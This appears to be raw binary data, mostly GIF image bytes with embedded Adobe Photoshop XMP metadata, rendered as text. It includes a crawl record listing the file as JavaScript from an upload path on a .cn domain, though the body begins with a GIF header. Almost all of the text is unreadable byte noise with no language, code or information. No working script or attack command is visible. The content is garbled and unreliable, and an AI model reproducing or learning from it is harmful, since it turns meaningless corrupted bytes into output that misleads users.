Q�P	� ������ �\��$Mt�#� ��Q��-��Q RR"-R#R#��������̕Q�l�Ϳ�$�܆�#��.�R0S1��>�:��  ����<�l�0�S��,-�-��;�:�����1�S"�"e���>G
h;'��6m
;�#������L�M����N00ک ; U-UT�TU@mU��W��kxR=�L�ʗ*TA��'eT� ��=P�H� }H�d�ReM�Ru #��c RhmUk��R5Ω+�)z)���;��a%�3A=�@Ve��f��w]� S�u��j��k��̈́��L�P���$FU
:��a�� �� � {�v��x�W{}؈���d��p���X}��u��j�	��z�  ���x�Wi��rA����`Ռu�U�����P�M#�  ��#�{�X�E��xvʭ\U��H��Y�i�e�Y=ȍh�П�f}��M۟�P���%����IHڢu�d�Y����Uv���#
)�L" ?������*U�Y��P:���=�ʽ�u�� �=���k��u #�eՃ��W#�J؉��`���ex�e  ��(�x��i#�:�0���}ܶ��c�9^��}��Ռ��g��3x���� UV����M]@e�k��%xt���]ŁX`  �b� ����5B�*(N��#u�ǵ�q��hX@8�]� �Yg0�i0#x\�S�}\#hM��! 8�o
 / �x�(��܅8
��ℂѵ ����W���u�f��f��u�q��cp���S�M ����8p��l�M��g�L9h�7I�3+���	�\�U�3��䥃3�XɭaNVgh[� �j�͍P�b"]W#x =	\��8#Ɓ#�:�Y3(g9���	�Q��e�dP%� #��dL��q�X#����u^9�R"��!�Ց�`��$ �y� ���+d�;�My�̵ ~�[�d`J0`�d}���}UO�15�ZLā��M� � �����齣�C&fd��(f�Q�X:�au���.�նt�1M�\f�q�'����
"5�	�`K���&;��� P�k�H�������b^(w�Px��s�凶�#Mh���`&B'mVӲ٤�� 1�8<�><!Hh�H�� ��m�i5v ��h�}�H�v=�vN֐i#��\y /�5]r��� A�kB�陮�`��NjP�k�h���f3f�~����^~ �^V�njxj�&R*��y )�@�I��}t""C	k�������l�6A bF�~�����O@�h�e����� S���1v�[���.R#�_�)��	��f�0p����^�/(��&�6�؀�n�f�О�Ӧ�dm��6�Z�vn�����Ve���.�O��;�fB(�v�$R�p�� n/@�B(��fn㦆���v������~n�~����~�wU��.�.�C�F���4�U�~��f��.$�I�.�}��ր�cX�% mxk�Q�*�� kq�nV��P ��d]�~p U @8����`$�32M�J�N
���P�W����P ��Xd�V �� �u �*���=p��r �08lǙ������U�����@��j"��&���n�7��[�.��.� ��rj]�4W� sJ��-����.p�fD`��A �K�T� B�o�t(��NjH?�c�t5��@kH���cЃQh���re_�=m�M�c_�D�����pĦl���7tCg"r�rovՀhSf'R@@ ����j���	;~*ޤt2Y�Pn�^�qo"(߅ � A��s/R\o��0)p� �^1����ZDw�lB�x�TP�70��f�po�t"����F(��	��RU��Ѐ���od����.��i'��� s  �p��Q��u؋�x��k��h�� ��o@ RP�rǁ�o@�WPaHHP�y�dHC?n/P�$x{au�OXve����+���{V��� fv��QІ�����aX�8  �� O�Q ��,}찣:��+ȆT8��W�Įo�0�A�ZG5-�a �\� �� ˅)W��$xa���痄�7�W�p�� �dp��υ5� �������7������\X��Ǉʘ A8�c�@0��7���<H� � �R�a���/�T ����B'J�H �6r���H
��(��c�W(;�z�+´	[�1��>9�ܻg󟵟��M�0AЙ%J�$e�4i-:W�0a�/@�T�R�2xX*Bq4,�E�
�q��xcc�!C6��	GxI����F��=�<�#�� ��>�1�ƃ9R0`�_]��~b���Ҥg�>ȓ%�V���f�Z� � g�~A��K[��*J��$	g����8�!7���W1�c�9p�X����]W��r��p<�}�祡G'�b"�j�X�Nu6�7
�  EC�D���r�p�}��\<���\G�� ��҄�5F�G�4&vp�Q;׍�,�����]s�R��Z|�eU�*��g��2� `n�IX}��_�#�G�9�WGΐ�x�@�Q;�M��F8#��P�8��WF�H;]n�Q��h@Sg�sE6�pE���ٷJ ���Wp HC*���8x��?���c9e�}LH���z^G>Xނ��GA���ҜSE��V��Ț���p4�W�����, [���K"7"r�A��L:�iy-h�G�Z��F��z-��x���Gk�����W���ld�"�B����Ʌ{\��U���m�\}XV�\=,��;���Uؤ� -��s�@�4P�������#B������`������\`�F�*�4Y�C0���EC�`�!�Ü���\�h�!3@ <��y_WZ�0l!,� � G:�!	M��^{��D��3�<st��a�#��7�W^T�)�g:�@߬q���lc���M����U�q�X�:�(������0D�\ψ}�������#��6�����d>�t�k�� ߹/����}��*TS-�/����&����$/Y-�����Q�?]Z��a���P~`�w�i��>�(7��!�??	hǏ�A�y!�V���U�]�0�T�  �ܡ{C��#���ٌww�#��;N��#�CIP���P_�����A 
��x��v@լ�xF�R�Ud#yPJJ�(�Р{���8?D��N���7?6���H��1���$���&2� |,��X�8�xl] 06�m�WXBi"��٠�-@@�2���#��;	��C�.��{���((BQ���=��%y�Ub�!�TG�a���@FL`� �{�O ��#(�BRA�l�a�J�f&XDH���4��� s~e�]^H�H!�O<MФ1�"�V����}����v�G6�恗����BV�������������G4�8�0Us���H�@���%盚,ψ�Q�癋V�X��lв��$i=�X���*K��O�ʃ�)�ʩ�
a��i���bN���z8�sSTv�j��<|��r�32"��<��	�EIp��H@Ã���5:Gd�]#	$@�v���>EYI8��|���*��9M(kYo�,b���
�h�u.��v��,1;K&P%LHC*���M�q+CٺF}ɉ�M+,�S�޵���q�/�U}H����H2ֱ���
�� (��QR�E�"Ҡ��V���[��W�m�xa��$���LMxo�k�â��m8%X!��K��- �;ׁ6���!�B�	8���Qt/K�<� @FhC�U/xWj��Xp�rEo�<b�GN��"�N.ũMX�Tl%@I�8<]r$0ܺ���Q �"r ����d$��Ij�С��A*���a�V�`g��CH ��e���l��ZSf�¶t'��vx�+#�8�E�U+@�|�g�e(y�x���JY���� �g�m����"|�3�pF~�`X8�}SMf���.msu�H`�����M,>��������!�qEвR�+M &7ـ2I�=#&�2��*miL�p��"���W8#��ٵ���V�����s���s����P�q߻�����g>5�ȅ&4�.`��3:�Ù��c�ڗ~�hGpuۛ���������F-��Ln,�����;�V�b�%9�M�򐿃6d#;��'|ItÁ�Z�sӽr�'}��&{�FI���,�"���<���_�}�]��o0��n;��	�Ͻ`�0�]�܀����/N!������ϑk�e$W�0��/��g�Rڵ|�	P�)�R��F���b��G�Oo�W<��;>n@
?� �7�2�{�'/���Q��b���=���g�c��4n�f�l�ǁ � �d�ߘ�o��'9����1B <�����C ��t������d�+X��0�)Ȁ;��� �^�����@�m,
�:`F����,��6[�y� �A� �	�L �]��Z�yX�-��)B@  ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251224/c47968648f12645850cf721403333bfd.js
body_size: 255807
content:
GIF89aN�� �������ǹ�����!��v�����ȓpd���nkp˹��'��ͶΨ��,u˻�����������������r�s�������\g������QKKҚw���ټ��E!������iRL���ع����G1*���ș�ɬ�������y����͸��귏\B;�� ����ǘ�����nv��9Q���)2=����U{������vaY�����פ���q�׬�KTc���Nhx����ɠ�����}��������~��ټ�w�T@������d^bB<@����š�'*�<=���s}x�@Kɭ������ݫ����ә�������a��\]Y��6?Gݭ��=H�������������������������������a������ "���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8d0e8e61-d379-1945-a6ce-752094bcaab2" xmpMM:DocumentID="xmp.did:16F9F5A13BB011EF84F3C140C3EC935C" xmpMM:InstanceID="xmp.iid:16F9F5A03BB011EF84F3C140C3EC935C" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:ba1a9ffc-2637-0844-bee1-4256edbaa1a3" stRef:documentID="xmp.did:8d0e8e61-d379-1945-a6ce-752094bcaab2"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�#  ,    N� ��~���w~qssusqqw��q��stbtg����������{����~�������cRXXXkkIk��m��Y�>Y>+>mȻ_R  %%9�R�__����k�9%h�� �R���;��1������9��R1�U����h���à'i�����C(�d�ȑ����`|H"�9�XI @Kc�I' ��8oʡ����<?��*4�Q��d��G�Bu�D���F��j%����C�¾���<1���W�`�����,Ke>��5d�����eK,o��]C�.��x� �k��}�[xϞ��D�<��C�W�<D�tck�#B(�H��I�d�jեK�6s����gϡ��:��t��Z�.J���*P��ЩJ��SG[ӫ�*��bQ��t�D�\��Vlo�cve�L3u�5��0@@�x�V/m�A_֤�M6�4��-�3Y`�� �@a��9�$BA���(@1�C"$$�Bd�Q=Ė�F�Voi�J,���L2)��N��ćPr@g�S�y0AW~(R�v�d5�|��Q�tX�H$�J$w<�{�x�
|~��g�1X8o�'�]s��]ˬ��/X��X	:�M~v1��>�X�>�a�dR\6�_�eàg�����p#�BV��i;��cm"���2��Qp2X%Aq-�tSN�S@Y)R�X��V�|�ȝ�TrIc����g{�ȉg+���}��5L0�C2*C��R��5��.��A��Z�a;�J�@�8��4���!���Z��-�"j3"tc��ں�G���PD9btdb��qLڔ\NP�$%QWNG��O�� |��P�)�!�\Bt`��_�b���~��,���p�u�1#sW^�"s���h����d����hlڍ�҈��=�X��f�0\���s0:��8Ѯ�:QGbȶQm��������0�L01�\�;�Q�sU�,u�K+��q�A�"�@�f%u�I��	����?{u�b|�.�
W�s��L3��U�@���4����3hSs��:��6d��S���
���}v��	iF�0J���&���$È r��	8+	���$� �f8
�&��hQ�:Z���(a��-�F#DY����i�����d58�Gx����p���e?^ۋ׾�{	#|�Z��'���e�HL�R�]}���e�G"���P�FC"W�(Vi�"�V֣�%BR
^��!�s�k�q8:�4u���2��}�)x��|7<J�Av�0O�Tȥ�B�/|��r�1 ��	��������zf���,n�{oG�g�i~�����0o譋9��LSa���(RӀ̍�3㎂�pexYqb2��$�I� Π��=>�[*�����A�3NI����H�ȇMFE�$�H���|��֚�O��CT3�D�l h"�&!���B"(%e�z�r��b�&�*�h�5�DN��]��V1clpU���W!���d���ձ'͒`Y��=ơ�\�40��R*I�
x��v�BOw(���J5�P�j/�<*�Ѐ�L������a6���/�Q����Pq���K����[^":��8���!-�G	N+b��5)وz9���G��\�S�8ŢiM��.+(�Y]RX�G�hC�;��4K\�i@u�(X5�Z5�{�ú��NF�?���Ζ�~����/�qi� ��Fed9�~Ų�}����:���C$�����J�d4�&e�eY�$ :j��ˑ�O~2�mNGZZB�O�*|���(aBM<�g?kg�YF��D� X�����Q���`|j� �C�F�0��)�?� ��Š�5�D��{�z�����+��5RHx�A�+@�	�K\b3�ƍ��V�-��|s@*'�81���lf	���Һ�����C�K�S���s	������s%� ;�A?f'd�i�-���]hr?�:<��p�K��� 1|�0�D%3�x`U�f�JdX��!�:�h��1I��$MI�;-Pnq���p�ES1?�98�-�8pR秜�p)"1��Ύh`�'��4E�����p�'�#�M���,� AA#t ��ٳhL:��m1Y�2�gD�/��Կ~�g�#�uc	�)��S2�GD���ĕ�uHD*w�����������s�3�}gƜ'��(�;Ju0躞ek�2�y�$�=8�'U	 8!�|�[���(��+����B?|��r  ��==�?��]�`q����X����_ E�����jCq-Tʀ8F�v��7��/�N��Ɵ��^�WA�7��u��>V�!�(����Qtc�l6C��h��}�V��g�z�Paax�r�M4�Mv(�,���P@8�����Ѩ(
��B<�,$�iP�����_��e+Y�1P�K�Z�;�q�q�M|<7f�OqO�_�XCZ�����K΁�g���#���r5��g��(GL�%-�S�-��SO1/�z�1%�4`RbX&I�@���`UQ�4D�"�]��{9�j_0n�ΐ� ���iP���h�4,�(f� p��0���D��du}�6~קWؠp�x%�Kcx�7A�2e$2���A^��3�֔ǖ_��,��y�q��Gj���f=�z�`HT (��	�QD�E�a' �|��I !���b�P >�"P�pb��|�BV�&6@�(���Rw��iɐp~
u>ߐWWHW{�w!qEV1YX#��~�+��2!�x��xP�L;�2�$mxM��y2�S;�:�8m"�AOQb��z7Q���G�s��U�= L�&|X�b{�I�e'V��y�>��4h~ ��hF\��b �o2�j]��(AQu3qnWQ�`d'����"��v�'x�Ek�1Ąk!�,�x�k�ST�����r�EA:#s��yN����Futv�4�bb4�@ �#P 8�t _�(I�mA��bbUp�b�f���(�R���"(�Vv 5\0x/}A	�wȕZw��\�#W��p�E2*Y1,"Q�"��d�0^XLj$� �!�]�Xo�rr4�T:A�M�(`���X
�Z�`��'C1�D4��fԶ4f�����j�!�c��T)�8�ĩJd�w���C�I� i��b��(��/U��#)��(��);vQ,hj��]5*}���c��~�Xx��d_x#+�k��eh�*�+3l�e,��_ʶ���S��	@�v0D�-��g���T#$Iu�=`�P�N�aW�B�:d6u����(ʏ�`�X ��<�\�!�8��J{1i� �5~!�$:!j�w"z9���6PH"LH��K4B>��1�wq7"#ФX-�#�хER+(wyMR���r(��5��x�n*
�sx �R	q`:�1;��spe,�aJ�� "���5� e�C(ʉ�ɉ���� ����'0)'�Uйb�Si��@��"oWg37��}�XQե>��iQ�f"�`xV:k؀�]h9��e� .�a�Iy3ə��X�y����S�aZ�5v �:�	H7&$�z�asQ�x��,Pn7h�9�ٰ��[yC�����)��J����}9��6�5�&��&X0JA�=�c����P�Ƅ��]�����/�7����$��a���W9)�E�e�����%3�Yw�yg&-wX�}d�br|��B��
� ;c@�y
#�W6�� I ��J���m1��0���<_C/�H=��h�է}��6����j6����=�}����W!V(p�ő3"�"{e����Q�d�`q�Za�p&\z����e+,/Qlc��5A˖���	|�JT`v�:w�z����n�E �����N�"1�<��5ta�f'�<$��8P��C����00C�U{��V�d��V��B)ˠ����s%�?�!��7׷k�W�)���X%ӌ�+�TU��.Y�1�-�r�aM�R3Ɇ��2Z z��g�

84��m���E	:(�Kv�Q�P�~�DK �p��������B=��[+�$�+�XpfK(: W}gcA$DE��)�Qp/�"d��)��}��b*�%RY�����D#0��9g���ȥ�QZv���I3����l�m���s7&d|4�g��47aT@T��7���~��R;/��Ix��]K��*�)z�� �+��˕�_C���C�S����mC��PХ�ڋ�jK"�'TM9��E~��0;�Q�uxZ�ʠ�|0.!��?#Y]���+K-�ٔ:s�l����1m�u�P�K��iܳ���m�&q@�P�u�f����&hh;��:���B�zq�(ʵ��Γ�C������jeÌ�(�s00��P^��>*���]E�s�=�Y� ��e�|Z1P��#c$�\+of�j�Q��94�S�w��z��q�k��:�A� �k"�n� ��gO������c��$��2���i�J�o��K)�����t�V;�w#Е�� Q�+��*"���q@�nB���&q�	M��G���rt_-[���MEQ�次ǹ���̮�N�TI#;_2"��L�|c����Z��z�]Sp0h���$������թ��Yp��V-��=���i���7p2ڝ�ɵ�x�/=�T��8 �2E�k]Ѽ̟�#f�Mf6��)ƎP��=<d-�c�?+H�G�8��@Z�hP0�9�1�� !�h l��+����\;�NM��705� �C��2v�߉\�;(�/^]�\go��4�.P������L��r� 7Y��e���f�耎��荍����%g|e���P���M����ფ-��K�����Kȏ*�)��YP i ev@x�i �c
�v?6r�"���c�Jŝ�j��A�����wdM�]:�ݬ�A>���f�m
��m��o���pBR��� �R���P0�P0��|�fCȪ��H���\�N�䃌���¥��/�2���q;��3�ᄂ1N�4����޹�� ���.�S��A�ȎGk�tԭy�����S�����ߝ���;��P��+�����nQ �B=��\�<���ԝ�,z�"��|6�]�ew�}}�;jn��Аb]L�ؕK$��V�O������ ���� �.9�3�t-ϖ�/������1�̕���� |9�|�r�!B�B.���,
�-��K������n�:k0�u�bz!JZ��l�/p�(��*PL -��� jO0��k
��s_�]��� z� 0�0�  �!/�]RGf������z�Ja�qH�����	�A��'��@�����,��\����]/N��Q��+`���°���o9�(zq��U!��n6�dנEW�w�f����?�]@�����Ώ�< 
���/�@���8uҤ�f���.����n-3��W�����`(J�7�h�=iu!>>���+�+����������>YY�Y���m��m��Y�kCR  %���R_�Xk�Y�� 9"N"%h� ��__R�~��$����]��]��]<��<��<�
����������tt�rtrryrsy� (p��q�ę�p�q ơώ;s�<'Ξ;�&��8��"8DD��M�5��\K,;r䈱�f�62�>rd���J�]4��&I�.m4H�.\�>aʲ�#L�֬bU"ǫ���]�lM����*!�.��b�U�lU�j��e#���7q��)>����
��{���˘3C���d>:y��� �������G��@ڱ@ǂ�@�~&��h!@8�I��d�..�$�cǒ1��L�TM��.�>4R��I-}�Z�j�Y�zsS{\Xƶ:���^eXָ��aȗ�u�VZ�-��V�5�5h�6����9�� ����3e��a�6�(�$�xD:q��?�T�i	Mp��x����3�qGFY��{�tQBu��CN� �K|p	!`T; �Ds�Q�\(R*rTS�P�HQ>$R�#I�I��ߡ��	Y���S�t"V3�e�1{I��zv�Ҍ+u�3`+z�3�(�6�qsX�����3��)��z(*�%�*�!}�O��6j��p�j�Qk;�cAݦ�n>~DG�� �M6U7eI,�,M7a�\�.Y'�Qe��#���f�J�;f"�
rfz�\E�T����|�h2m-���b1i�W�;БM\p� $�@� � a]<��� P|�tp!��r���jj��B�>*��ϫ/�fP�0s��C�抎�:��[�(���-1����,�AP���B��I���PH��U�y���v�EA��Zm��Ub�5}�S����K۾Х�1�β-��r���X�ᆠ��#G^�3)��h��f�4*Tk��I�8Hq���=?sGgP�Q� ;,T(Ņ�4M;�N4	��T5�5��R��@�Q}�Vi{��)z�ǊY��]`~Kc���zߥӼ~3�F<� ������0( 1�ӯ��Ef��s�;F2�E��ˍ��!��� �����t�!9����� ��W��<H���@LjҒ��'P�Iu��)eMZ3^����)�lг�QV��]��+k�3�BX�E|��r�7b�.}����
��	�Z�*u�Ic�X�'@��TL`��*�h�/��.h�[��f��H�x�G͡W�r�+Y	Kաqz5/]9�p
w�W&䍩*�!�"*����+��p�zlG���kn�E�Q��G{z[��G A)�@�b���S�@#4:��{�p� T���֤�6�`�mn�@?��A�6
������"Nu���1�ܤ(h�����`�i>(u����H2(�|J�:i��p��q�����5���Ĕ���|��,��~�� $� �JK���/���,�6�X�	�C��XG�� �Q�3lQ����=���`!�A:�h�g"yF=-@ (�:���@{��`�84i��0ɦnM����J�N)k�1%�UD�1B=��(-듖Z��-V�YD ����R��@ a��A�����yF��!����zj"��4�Y�c��	Vp5����~�$��H"�C�-Fҟ[\BP���Q�Z2Ѥ[��ֹw��hk""�	OB�x�I��� VO%�EY���m��ȥ�T@˾u�/R�c+S��417��Invvsm��mG��D\��j0�&��l3����(���	�g�E�$-y��(���\՚V��M�8bC���2�i����T, _0@��d^��M��O	f��E�^�L���1N֌��N偁5�#�ꀩ8S}x���zUA6'��x.�9z'�hc�wE����T�m hA����IRJV��x q�3��k}"SĶ��톕��1V� Mz���沨Ķ%�U�1��;��-�j����jy��=��L��xTnE�|�SsZ���V}Dю�O�@u" �CL(��4�8.aM�g��9�aS�ݚ�k����5��s	Q~����&��/ Z?{bE�RR��X�W�4�f����A{���t(������a��CP����W�� yXH�-����,��^8��`��c(�B+r�U<Ƕ�b��I4����s#1��,[���H� ���<�M����T��b��9�R@:*���{��`��6 ��c��gO�0pv���	dG�e��$ c��>V%Z1dF�5�9R���� �&�?�@�h�N��4����N&[�ä��y�ӹ�y��Lڔ_��pc�� Jӭ���z��>�X�f� ���{��A:S1J֌ȼ(���7������;�1 ��G�*>ڋ���j)�+��!!������(�EPX�B@wл����	��6�x'M\aD��sIq'`�s��V�!(��'P7��K$o�|s�T�K�BK�`�� �W!�GL3U�bSQFXF�8s�L#c�@���3utG�D#���Wx��+t~���[��AV5W#
U
�b�OaD:�h�&J>'*�5b�-�p��N�0��t�
��t�G/�{m�
�v�pX�7!e0���drLȧ�G�F�v��p$2wx�}+�9hN.�93���qo6:�s,y�He14O�.�H�a%�py2q
6�w6��<΃�Wb:DzvbD
�h��V��
'�)� X��'�R0]��D�]k1u$�/hp��R~S�3��E)��^�r!+H��1�k��Yp"|�@ �h9��k�A���X` �+vpD��t�HQE�EƱ <U#%�"�K�&����Sn�<ez�ƅ��-)v'�������� f8l�k0'�]��{��Wv�FXdj��(��C��%!䐈�0� ��@|02sG�֧"�WN�f47#D3������~� *qB;�H�q l1E�R5�!H�J�&Yn�p�D�5PJ��V��.� �m�PX0�YtG7'������c�R��H��zr(��7X��?P�Y?p��?��>��?�  K�8@�){�M�"�G9�X��+Z��@�2<�G��`�N�w:B C����y��OC�`C�.o�Oz}���U�DD'\�V �5DTJp�YЗ�����yc7� %L����D�g���{��iy��6�W #0���PJ�|��6�Lpo��@@ SI�,"Z��2�)3	*���6$�~�Q90K�#���>�Q�\��B'5�.�W� x�K�<Ņ��\�c�wBz_�-)��zd��sR%��=0�4 P�a��]8�ydɐ���� Ppq��ep��1
�p�)�!�5q^�wB%f�3�?8~6���f �`RB���a �G��^Qn��\&�A*%Cک��G����C�X
��4A:�O
�A:�H�	`	�a!]�P�{Uo����n^j>}� Z�fVPL�p��V�Ve 3@"S"nG2�!*q*�X�����l�f��f:�$;�;[$(�
�$�q�.d���5 zK��il�Pǅ�z	K�	�:�w�	��
F��W��Y�tn����D��:E��&�~�y{�D_�j��0(��l�$ 
S1��1eE�8 tG"S@p4wq�����p���w.��&~@�j{��ir~�  ;�*5R�Rd'����� z��	���s���9�\s��	�������ItR`d@��ʌ�3�X^�r��q7�
�(ݥ	R|Mv|߀|<���0�2�!��W��fNWf[�k9�A�K����P��
�C�s�S5p�'
�m���{�����7�Y��b�)���ꩰR
�jq�	@_�Qtr��`t����c��e�{y��)1Y�h)�� �,H��:"@��r��2�9TG{f&��+���xπ�[g�Z�<W���
�`X�F���;t��������)�D< ��`����<RڒDGd�p��	�J�Mԓr�c{�ra�E�=6�� ��ES�_�jv�mT@�N�R���{f��A�؜��l�$��NP�R��i�����
.��	n{��3�t�CZ��@��\Fq}��*�����iI ��n�W_��KD�(�=�ɽ�����(!�[���u�'e尾��G9z
�+{ ��;T�������~��Y\*׮Y%c�4��P_aC$���j���������ɶ�&�`z���`�m�J���Fw�GG'�)l�
F/��W��9)�%PX�R���쥬AlSC̾o� �:�D"AP��}Ae��h������f��$|`A�!t�_�Ub,���6g\�{��l�k��ba������hBёPt"�������	KdP+̒Ȇ�:�6:7t���Pu � �k�s
a�drԖb�g�ʹv����L�辕K2
0�)�D{�Ǚ�H�Z��ʠx�	�fq��Bs,���,���!�
E� �щЗq,�n�шI�|��F�'Gzne5
s��w����	f��	  )l�R
� KNTK��@�	Z�;��A�qV 
и�Q��)��|�̳t*(�e#�9X	`�%�_��j��X��[<d" ;��kq���7n��	p����E�3�/ɶ�P5�`�6�_��C`��y�+i�R��d` �+�3I�y�)U �:��㥻�o���������_��@�Չ�1�p����G(r9��է�G�c+c>�jw0|��[,a�S7��]���V��\a�iR�q,�q��&� :�zq��>��J���*�	fXt�\vksR��K0\��EÛ�7�r w���t �� 4@ �@�t�)�����y@�8�="rt��hq1#/`#D�c�a>�q@�QP������4>a�f|�)�	���t�ҿ�
,�
�,(�жn(t��T���<C �v9��q���G���<�� �ȏ<(��D�7{�����u
Bp������i�F�F�v��m"r4���2`��To�l��|���N�Mc���,��%��i�����&���]��+��xc_p�Q�����	)(ǘj�h���v�� �yF�@30'Y��L���ӁB�W�m�1����u��L�+ ฐ�1�}�AʱQH,9�ն���؃SLֈ�A��A�%�z�	<U���
	�i.�
�γ�z���i҂��iy� dW��
w;�������|��z�nd��(�tq���/N�i���&�!��_�ϰ@� dN9Y�A��0e�B� D@gS �P9�_�ϻ�Ծۅ���ٴs��s�{�����'��dDwYׅ��M]{y�5ތ�n�^�a%,X�t��c�HwtTڒ\	��\W�Eg�v����I�L��N�{���H>Wdd{����HM������@�Lc^�O���`S }��*�魨!+2B�^��q~���~qxuq{q%%9 X>�I;RX�X�Y5>>+Y�>+>YY5''�'kXC�5�5�C	��XdQQ%FFR	����CC	X�Y���+������FdX''k�X__RF �� �R�R�kkڀZ#�^	"J�)�/�<:�=!A�"�=�	ep"��~* �ABI a@h�� 
�X I���
����瑌q����h�9G�Ι0'��8/�L���իT�ܱ����9s�0���k�,��',I����aE�n�N���n��������khRFZ�g��%0B@�!��i�fj�S� 'hl@��!�R������H9�!��, ^ 6�Hh�֗qϏe�?>�fE���0�k�q�u&]Ç�С|�	t�ͳ)إ`�Nm*�jԪX���QН3���	M�EX�S�o�D(�R�+��b�+�������hxB����D5R4�> rZ1�U3�䕅7����:0c�@��#>�$9I>���σ��S���ƒ H��R�9�Nxi�x`�i�t��f{J)�S�Շ_~ViU6���u�A��PB ��`?����^u�e�7>���/댂�,F� 6�p�3	�N]5���7�4��	5h�W*vݸBaC���R��;k|��kIʖem�_��@�	@B"��Mf�� b�ݕ�^�mt�A tP�� w��QH��|Q�g�}wbunDd:�Q��B��`1� ׆��͍��RCi���'���,�$�
(�E�?'��*J,P�>�:�f5��M6+�3:.$ q���3el�{d<�Ԇ(�~�$B���p \&tPw����.�f�u��摞�DVR��9UT��{�}zҤ� |�g`y�B�``��Oαp�!�w��٭$r:˯��2�,��b1����jN�!�c�3�ʺJˮ����B��0��|�@�%�E#y���L�sme�)Fh@-&B��PD�n�A@b�5�+��2P@G�5�צz���MMp�T��m/Pg�m�{T��$�d,����(��0�]�`X��9`|��/nS�!|�d(�c !m�am��'�Aʔ��Ѫ.4!R� R؀V���!��q,���JБ���+	�IF�@�.'(�xbږ�b��.�� 8�L�2�qe �Z�@�7��E��K����	E|�*����F<e�} ك���3�!�?�������;l�����Z?~���Qv���b�g�� }��Zq*��#�d ��e�B�H��� ȡX��z����Y�J�@����Ui�AVk�p�4��
I��r��$vdZăN3ЃhQ�iH�1� �"\3Z@
p�,BOZ�޸�@�/� z�5	�1`mH���2��m|��W��7���v@�����%����(�;8%X��pŅ4�}D&	�A0��ʈ`����&��,,A	I��:�q]Q&���-��J�0*< �8,BF��iH�`�e�� �����y�#�PZo �U-e�I�H�|#&q���H�0N-NS����tv1kE�'�`M��!z�@>�	6�)�l嫓��8���{���␇l K_ E�qC[D�0˨(F�qpNX*��<RԘH��
*X%0(!�H����\L� 7%�tE\⚃�*���N`l`�y��be$I�K��g=Q�u�wح�&���%�6_m�3�ӻ0�S�fu����o�S�Z(��wW�~1Г�~�J |v]쑃{�e>��N�Z_�@Mvb�>����oC�ۑ_
�!l����G3��d$� *���Vi�`@�9P�6ɩ�Pp ��@"YW�d]b��[%� A�tO�@}P	8=� �fe	���������f��9u�+)� N0�{�Y��U���B~�:M���z`�g�Ѓ/^����'�ܔ>����b�hǲ/#[q�u��@͐���F� ���76�	�s)np�+�Pa���p �!P�BX �Q�:`���� 3��:�A	6��Oj:�Yt/�0���n�6�ĖX:��*g����E��;-$�5�au�{�y�p�S�~���O����������nJ��=q�L���&;� ��X�D�n�a�bAr E�%E:C��B"�0� 1�ql���2<# c�Z��0\��:�u���lf+}��� �0���0�̰���H���Hy;��Å@3͵�߭ew+��q�o��ֳBAv�7����Y���;�@�nvs���k��p������ >���]����hr�=x���
�Ќ��#WV�g0�}��Qr�`1���,�3�9�c�k����H2� {�.p��p 3,�*0�� ��j��0f`�m�èG�B�u���ID�R��z�����?W�k^�b����{�{� �i�Vg_`VYX��<`�N�tN�g`�vF&'�Uax�'wq^7N�TAP�pmv���j���7
&68�J�P�Fs(Ps9'c��	 "Հl2�/Ȧ�}��|�'}:0}+�t���s
�!TR]�� P�Cו%��$"�)E�C
Q��r~��v��4Z�^Q� �f`�hVƄ�N}�_ZpYs=��M�3h��EY�p
��yK��>��X�uP{s0Y��s��&,���3��	i�0��Q�`b�	8� 4B�{էtQ�����v|Gx��7}L�f}F�|9�_0�P�BT��HG�$p�$��~�Qn݅e�1Ui�n�vj��Lq7Vs8NfUgk�_��o _}��
���`8.�fF��8'O�X@/�fij2GbaL�i�	�p���B.�1�#�P+4��X�:�sI�l�%[=Wpp .�׋L�-ْ��F�s:`&�
�s���@R0K��4�a^V�Y���Ceh�v���j�U�gf�Q���^r�^��Vb"��o��w�$&x����`�&=よ���FOa6�q�F��65a�@7�3�O␟�	u����$@��#��)c%�s ��X}#����kQ�l-ɒ1��I��H�*p �FJ�R�]����U�wK\�,��b��]���v^��Z�U��E@u`��D @���EgZiL= �R�a1=�tU��u=�T`䒜��5�8���c6����W�<�p�G7G�(`�2��� 7�#tu� ��IG�3���s0�.p�I�+	�����ǒ�5y�ε	?EC%�Se�-e^`��'�~�����8,ZU ��1Z��Y�D0F{����i~�w&{ �m�.��0'Nay�x����N�`�xt,C� E��ǟ�`~QA"
�0�s#Y�.� �Xt��l��tFXtj���a����X��h&������ ��T,B����3vFsnfh^� 8�D��%t ��ҩ��&mrFa�h`��`i��P�R.�%��\����
UQ�@B�p+��0I΅|*�B���c<�s�y�1����Zs)p���ڡ�}�� U��@Hvd8��RC�zC_V4R 	�c�?��:��j5�Fe��i����	G��P`q�NA  �*7
�A�� ��#0*��9�J�|Ǻ��(���t3��+�Ew�ap�p�����Z}%0� �@����uŒT֘�ە;a%3$TS�B;��5���
��P�Y�xY^b~�&l�L�� ���I��?��
|� 5A�d�l� F��*��{���:���'{�){��� �+�ɷ�*�P R����3YF;؈C� eG���D��D�=�D6M����%i�kPo3a\17sP���!�]������0	��p�=Wuȇ�oʒF�kOׄњ����3n@s�[s�Y�ۡӸ>` [$$��0,Ai�T�5�I�,f� ��j�:�:��U���k�Vp-ޡ0  �4�@�O��p��ў��'[q��RqsD7M!�%��B��)%�
��!��"�R����F�s���ˬ�[�(���:{;ӫ�Ӌ��ɲ�Z[R� 3 X'��7�T���9�C����P5;� 6� Z���{/`&A
